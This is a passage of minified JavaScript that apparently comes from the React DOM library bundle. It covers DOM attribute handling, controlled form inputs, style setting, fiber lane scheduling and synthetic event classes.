0===window.document.createElement),W=Object.prototype.hasOwnProperty,G=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,q={},Z={};function X(e,t,n,r){if(null==t||function(e,t,n,r){if(null===n||0!==n.type)switch(typeof t){case"function":case"symbol":return 1;case"boolean":return r?void 0:null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e;default:return}}(e,t,n,r))return 1;if(!r&&null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||t<1}}function n(e,t,n,r,o,a,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=i}var i={},Y=("children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){i[e]=new n(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];i[t]=new n(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){i[e]=new n(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){i[e]=new n(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){i[e]=new n(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){i[e]=new n(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){i[e]=new n(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){i[e]=new n(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){i[e]=new n(e,5,!1,e.toLowerCase(),null,!1,!1)}),/[\-:]([a-z])/g);function Q(e){return e[1].toUpperCase()}function K(e,t,n,r){var o,a=i.hasOwnProperty(t)?i[t]:null;(null!==a?0!==a.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(X(t,n,a,r)&&(n=null),r||null===a?(o=t,(W.call(Z,o)||!W.call(q,o)&&(G.test(o)?Z[o]=!0:void(q[o]=!0)))&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n))):a.mustUseProperty?e[a.propertyName]=null===n?3!==a.type&&"":n:(t=a.attributeName,r=a.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(a=a.type)||4===a&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Y,Q);i[t]=new n(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Y,Q);i[t]=new n(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Y,Q);i[t]=new n(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){i[e]=new n(e,1,!1,e.toLowerCase(),null,!1,!1)}),i.xlinkHref=new n("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){i[e]=new n(e,1,!1,e.toLowerCase(),null,!0,!0)});var J=N.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,ee=Symbol.for("react.element"),te=Symbol.for("react.portal"),ne=Symbol.for("react.fragment"),re=Symbol.for("react.strict_mode"),oe=Symbol.for("react.profiler"),ae=Symbol.for("react.provider"),ie=Symbol.for("react.context"),le=Symbol.for("react.forward_ref"),ce=Symbol.for("react.suspense"),ue=Symbol.for("react.suspense_list"),se=Symbol.for("react.memo"),fe=Symbol.for("react.lazy"),de=(Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode"),Symbol.for("react.offscreen")),pe=(Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker"),Symbol.iterator);function me(e){return null!==e&&"object"==typeof e&&"function"==typeof(e=pe&&e[pe]||e["@@iterator"])?e:null}var he,g=Object.assign;function ge(e){if(void 0===he)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);he=t&&t[1]||""}return"\n"+he+e}var be=!1;function ye(t,e){if(!t||be)return"";be=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(e)if(e=function(){throw Error()},Object.defineProperty(e.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(e,[])}catch(e){var r=e}Reflect.construct(t,[],e)}else{try{e.call()}catch(e){r=e}t.call(e.prototype)}else{try{throw Error()}catch(e){r=e}t()}}catch(e){if(e&&r&&"string"==typeof e.stack){for(var o,a=e.stack.split("\n"),i=r.stack.split("\n"),l=a.length-1,c=i.length-1;1<=l&&0<=c&&a[l]!==i[c];)c--;for(;1<=l&&0<=c;l--,c--)if(a[l]!==i[c]){if(1!==l||1!==c)do{if(l--,--c<0||a[l]!==i[c])return o="\n"+a[l].replace(" at new "," at "),o=t.displayName&&o.includes("<anonymous>")?o.replace("<anonymous>",t.displayName):o}while(1<=l&&0<=c);break}}}finally{be=!1,Error.prepareStackTrace=n}return(t=t?t.displayName||t.name:"")?ge(t):""}function ve(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return function e(t){if(null!=t){if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t;switch(t){case ne:return"Fragment";case te:return"Portal";case oe:return"Profiler";case re:return"StrictMode";case ce:return"Suspense";case ue:return"SuspenseList"}if("object"==typeof t)switch(t.$$typeof){case ie:return(t.displayName||"Context")+".Consumer";case ae:return(t._context.displayName||"Context")+".Provider";case le:var n=t.render;return t=(t=t.displayName)||(""!==(t=n.displayName||n.name||"")?"ForwardRef("+t+")":"ForwardRef");case se:return null!==(n=t.displayName||null)?n:e(t.type)||"Memo";case fe:n=t._payload,t=t._init;try{return e(t(n))}catch(e){}}}return null}(t);case 8:return t===re?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function we(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function xe(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function ke(e){e._valueTracker||(e._valueTracker=function(e){var t,n,r=xe(e)?"checked":"value",o=Object.getOwnPropertyDescriptor(e.constructor.prototype,r),a=""+e[r];if(!e.hasOwnProperty(r)&&void 0!==o&&"function"==typeof o.get&&"function"==typeof o.set)return t=o.get,n=o.set,Object.defineProperty(e,r,{configurable:!0,get:function(){return t.call(this)},set:function(e){a=""+e,n.call(this,e)}}),Object.defineProperty(e,r,{enumerable:o.enumerable}),{getValue:function(){return a},setValue:function(e){a=""+e},stopTracking:function(){e._valueTracker=null,delete e[r]}}}(e))}function Se(e){var t,n,r;if(e)return(t=e._valueTracker)?(n=t.getValue(),r="",(e=r=e?xe(e)?e.checked?"true":"false":e.value:r)!==n&&(t.setValue(e),1)):1}function Ce(t){if(void 0===(t=t||("undefined"!=typeof document?document:void 0)))return null;try{return t.activeElement||t.body}catch(e){return t.body}}function Ee(e,t){var n=t.checked;return g({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Oe(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked,n=we(null!=t.value?t.value:n);e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function je(e,t){null!=(t=t.checked)&&K(e,"checked",t,!1)}function Ae(e,t){je(e,t);var n=we(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Ie(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ie(e,t.type,we(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Pe(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Ie(e,t,n){"number"===t&&Ce(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var _e=Array.isArray;function ze(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+we(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Te(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(D(91));return g({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Le(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(D(92));if(_e(n)){if(1<n.length)throw Error(D(93));n=n[0]}t=n}n=t=null==t?"":t}e._wrapperState={initialValue:we(n)}}function Me(e,t){var n=we(t.value),r=we(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue)&&e.defaultValue!==n&&(e.defaultValue=n),null!=r&&(e.defaultValue=""+r)}function Re(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function Ne(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function De(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?Ne(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}Be=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((Ue=Ue||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ue.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}};var Ue,Be,Fe="undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction(function(){return Be(e,t)})}:Be;function He(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var Ve={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},$e=["Webkit","ms","Moz","O"];function We(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Ve.hasOwnProperty(e)&&Ve[e]?(""+t).trim():t+"px"}function Ge(e,t){for(var n in e=e.style,t){var r,o;t.hasOwnProperty(n)&&(r=0===n.indexOf("--"),o=We(n,t[n],r),"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o)}}Object.keys(Ve).forEach(function(t){$e.forEach(function(e){e=e+t.charAt(0).toUpperCase()+t.substring(1),Ve[e]=Ve[t]})});var qe=g({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ze(e,t){if(t){if(qe[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(D(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(D(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(D(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(D(62))}}function Xe(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Ye=null;function Qe(e){return 3===(e=(e=e.target||e.srcElement||window).correspondingUseElement?e.correspondingUseElement:e).nodeType?e.parentNode:e}var Ke=null,Je=null,et=null;function tt(e){if(e=zo(e)){if("function"!=typeof Ke)throw Error(D(280));var t=e.stateNode;t&&(t=Lo(t),Ke(e.stateNode,e.type,t))}}function nt(e){Je?et?et.push(e):et=[e]:Je=e}function rt(){if(Je){var e=Je,t=et;if(et=Je=null,tt(e),t)for(e=0;e<t.length;e++)tt(t[e])}}function ot(e,t){return e(t)}function at(){}var it=!1;function lt(e,t,n){if(it)return e(t,n);it=!0;try{ot(e,t,n)}finally{it=!1,null===Je&&null===et||(at(),rt())}}function ct(e,t){var n=e.stateNode;if(null===n)return null;var r=Lo(n);if(null===r)return null;switch(n=r[t],t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":e=!(r=(r=!r.disabled)?r:!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e));break;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(D(231,t,typeof n));return n}var ut=!1;if(R)try{var e={};Object.defineProperty(e,"passive",{get:function(){ut=!0}}),window.addEventListener("test",e,e),window.removeEventListener("test",e,e)}catch(e){ut=!1}var st=!1,ft=null,dt=!1,pt=null,mt={onError:function(e){st=!0,ft=e}};function ht(e,t,n,r,o,a,i,l,c){st=!1,ft=null,function(e,t,n,r,o,a,i,l,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(e){this.onError(e)}}.apply(mt,arguments)}function gt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else for(e=t;0!=(4098&(t=e).flags)&&(n=t.return),e=t.return;);return 3===t.tag?n:null}function bt(e){if(13===e.tag){var t=e.memoizedState;if(null!==(t=null===t&&null!==(e=e.alternate)?e.memoizedState:t))return t.dehydrated}return null}function yt(e){if(gt(e)!==e)throw Error(D(188))}function vt(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=gt(e)))throw Error(D(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var a=o.alternate;if(null===a){if(null===(r=o.return))break;n=r}else{if(o.child===a.child){for(a=o.child;a;){if(a===n)return yt(o),e;if(a===r)return yt(o),t;a=a.sibling}throw Error(D(188))}if(n.return!==r.return)n=o,r=a;else{for(var i=!1,l=o.child;l;){if(l===n){i=!0,n=o,r=a;break}if(l===r){i=!0,r=o,n=a;break}l=l.sibling}if(!i){for(l=a.child;l;){if(l===n){i=!0,n=a,r=o;break}if(l===r){i=!0,r=a,n=o;break}l=l.sibling}if(!i)throw Error(D(189))}}if(n.alternate!==r)throw Error(D(190))}}if(3!==n.tag)throw Error(D(188));return n.stateNode.current===n?e:t}(e))?function e(t){if(5===t.tag||6===t.tag)return t;for(t=t.child;null!==t;){var n=e(t);if(null!==n)return n;t=t.sibling}return null}(e):null}var wt=B.unstable_scheduleCallback,xt=B.unstable_cancelCallback,kt=B.unstable_shouldYield,St=B.unstable_requestPaint,h=B.unstable_now,Ct=B.unstable_getCurrentPriorityLevel,Et=B.unstable_ImmediatePriority,Ot=B.unstable_UserBlockingPriority,jt=B.unstable_NormalPriority,At=B.unstable_LowPriority,Pt=B.unstable_IdlePriority,It=null,_t=null;var zt=Math.clz32||function(e){return 0==(e>>>=0)?32:31-(Tt(e)/Lt|0)|0},Tt=Math.log,Lt=Math.LN2;var Mt=64,Rt=4194304;function Nt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Dt(e,t){var n=e.pendingLanes;if(0===n)return 0;var r,o=0,a=e.suspendedLanes,i=e.pingedLanes,l=268435455&n;if(0!=l?0!=(r=l&~a)?o=Nt(r):0!==(i&=l)&&(o=Nt(i)):0!=(l=n&~a)?o=Nt(l):0!==i&&(o=Nt(i)),0===o)return 0;if(0!==t&&t!==o&&0==(t&a)&&((i=t&-t)<=(a=o&-o)||16===a&&0!=(4194240&i)))return t;if(0!=(4&o)&&(o|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=o;0<t;)o|=e[n=31-zt(t)],t&=~(a=1<<n);return o}function Ut(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,a=e.pendingLanes;0<a;){var i=31-zt(a),l=1<<i,c=o[i];-1===c?0!=(l&n)&&0==(l&r)||(o[i]=function(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;default:return-1}}(l,t)):c<=t&&(e.expiredLanes|=l),a&=~l}}function Bt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Ft(){var e=Mt;return 0==(4194240&(Mt<<=1))&&(Mt=64),e}function Ht(e){for(var t=[],n=0;n<31;n++)t.push(e);return t}function Vt(e,t,n){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-zt(t)]=n}function $t(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-zt(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var x=0;function Wt(e){return 1<(e&=-e)?4<e?0!=(268435455&e)?16:536870912:4:1}var Gt,qt,Zt,Xt,Yt,Qt=!1,Kt=[],Jt=null,en=null,tn=null,nn=new Map,rn=new Map,on=[],an="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function ln(e,t){switch(e){case"focusin":case"focusout":Jt=null;break;case"dragenter":case"dragleave":en=null;break;case"mouseover":case"mouseout":tn=null;break;case"pointerover":case"pointerout":nn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":rn.delete(t.pointerId)}}function cn(e,t,n,r,o,a){return null===e||e.nativeEvent!==a?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:a,targetContainers:[o]},null!==t&&null!==(t=zo(t))&&qt(t)):(e.eventSystemFlags|=r,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o)),e}function un(e){var t=_o(e.target);if(null!==t){var n=gt(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=bt(n)))return e.blockedOn=t,void Yt(e.priority,function(){Zt(n)})}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function sn(e){if(null===e.blockedOn){for(var t=e.targetContainers;0<t.length;){var n=xn(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=zo(n))&&qt(t),e.blockedOn=n,0;var r=new(n=e.nativeEvent).constructor(n.type,n);Ye=r,n.target.dispatchEvent(r),Ye=null,t.shift()}return 1}}function fn(e,t,n){sn(e)&&n.delete(t)}function dn(){Qt=!1,null!==Jt&&sn(Jt)&&(Jt=null),null!==en&&sn(en)&&(en=null),null!==tn&&sn(tn)&&(tn=null),nn.forEach(fn),rn.forEach(fn)}function pn(e,t){e.blockedOn===t&&(e.blockedOn=null,Qt||(Qt=!0,B.unstable_scheduleCallback(B.unstable_NormalPriority,dn)))}function mn(t){function e(e){return pn(e,t)}if(0<Kt.length){pn(Kt[0],t);for(var n=1;n<Kt.length;n++){var r=Kt[n];r.blockedOn===t&&(r.blockedOn=null)}}for(null!==Jt&&pn(Jt,t),null!==en&&pn(en,t),null!==tn&&pn(tn,t),nn.forEach(e),rn.forEach(e),n=0;n<on.length;n++)(r=on[n]).blockedOn===t&&(r.blockedOn=null);for(;0<on.length&&null===(n=on[0]).blockedOn;)un(n),null===n.blockedOn&&on.shift()}var hn=J.ReactCurrentBatchConfig,gn=!0;function bn(e,t,n,r){var o=x,a=hn.transition;hn.transition=null;try{x=1,vn(e,t,n,r)}finally{x=o,hn.transition=a}}function yn(e,t,n,r){var o=x,a=hn.transition;hn.transition=null;try{x=4,vn(e,t,n,r)}finally{x=o,hn.transition=a}}function vn(e,t,n,r){if(gn){var o=xn(e,0,0,r);if(null===o)ro(e,t,r,wn,n),ln(e,r);else if(function(e,t,n,r,o){switch(t){case"focusin":return Jt=cn(Jt,e,t,n,r,o),1;case"dragenter":return en=cn(en,e,t,n,r,o),1;case"mouseover":return tn=cn(tn,e,t,n,r,o),1;case"pointerover":var a=o.pointerId;return nn.set(a,cn(nn.get(a)||null,e,t,n,r,o)),1;case"gotpointercapture":return a=o.pointerId,rn.set(a,cn(rn.get(a)||null,e,t,n,r,o)),1}}(o,e,t,n,r))r.stopPropagation();else if(ln(e,r),4&t&&-1<an.indexOf(e)){for(;null!==o;){var a=zo(o);if(null!==a&&Gt(a),null===(a=xn(e,0,0,r))&&ro(e,t,r,wn,n),a===o)break;o=a}null!==o&&r.stopPropagation()}else ro(e,t,r,null,n)}}var wn=null;function xn(e,t,n,r){if((wn=null)!==(e=_o(e=Qe(r))))if(null===(t=gt(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=bt(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return wn=e,null}function kn(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Ct()){case Et:return 1;case Ot:return 4;case jt:case At:return 16;case Pt:return 536870912;default:return 16}default:return 16}}var Sn=null,Cn=null,En=null;function On(){if(En)return En;for(var e=Cn,t=e.length,n=("value"in Sn?Sn.value:Sn.textContent),r=n.length,o=0;o<t&&e[o]===n[o];o++);for(var a=t-o,i=1;i<=a&&e[t-i]===n[r-i];i++);return En=n.slice(o,1<i?1-i:void 0)}function jn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,32<=(e=10===e?13:e)||13===e?e:0}function An(){return!0}function Pn(){return!1}function In(i){function e(e,t,n,r,o){for(var a in this._reactName=e,this._targetInst=n,this.type=t,this.nativeEvent=r,this.target=o,this.currentTarget=null,i)i.hasOwnProperty(a)&&(e=i[a],this[a]=e?e(r):r[a]);return this.isDefaultPrevented=(null!=r.defaultPrevented?r.defaultPrevented:!1===r.returnValue)?An:Pn,this.isPropagationStopped=Pn,this}return g(e.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=An)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=An)},persist:function(){},isPersistent:An}),e}var _n,zn,Tn,e={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ln=In(e),t=g({},e,{view:0,detail:0}),Mn=In(t),r=g({},t,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Tn&&(zn=Tn&&"mousemove"===e.type?(_n=e.screenX-Tn.screenX,e.screenY-Tn.screenY):_n=0,Tn=e),_n)},movementY:function(e){return"movementY"in e?e.movementY:zn}}),Rn=In(r),Nn=In(g({},r,{dataTransfer:0})),Dn=In(g({},t,{relatedTarget:0})),Un=In(g({},e,{animationName:0,elapsedTime:0,pseudoElement:0})),Bn=In(g({},e,{clipboardData:function(e){return("clipboardData"in e?e:window).clipboardData}})),Fn=In(g({},e,{data:0})),Hn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Vn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},$n={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Wn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=$n[e])&&!!t[e]}function Gn(){return Wn}var 